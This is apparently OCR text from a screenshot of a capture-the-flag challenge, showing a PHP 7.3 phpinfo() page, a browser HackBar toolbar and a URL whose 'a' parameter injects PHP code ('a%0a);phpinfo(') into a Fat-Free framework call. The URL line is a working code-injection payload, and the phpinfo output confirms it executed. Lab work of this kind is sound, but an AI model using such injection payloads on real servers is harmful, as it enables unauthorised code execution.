 nset($f3->$a);
f3->run();
PHP Version 7.3.28
php
System
Linux out 5.15.0-138-generic #148-Ubuntu SMP Fri Mar 14 19:05:48 UTC 2025 x86_64
Build Date
May 12 2021 13:39:20
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10797c2b-cdc9-4b47-afee-d7b381c2aa3e.node5.buuoj.cn:81/?a=a%0a);phpinfo(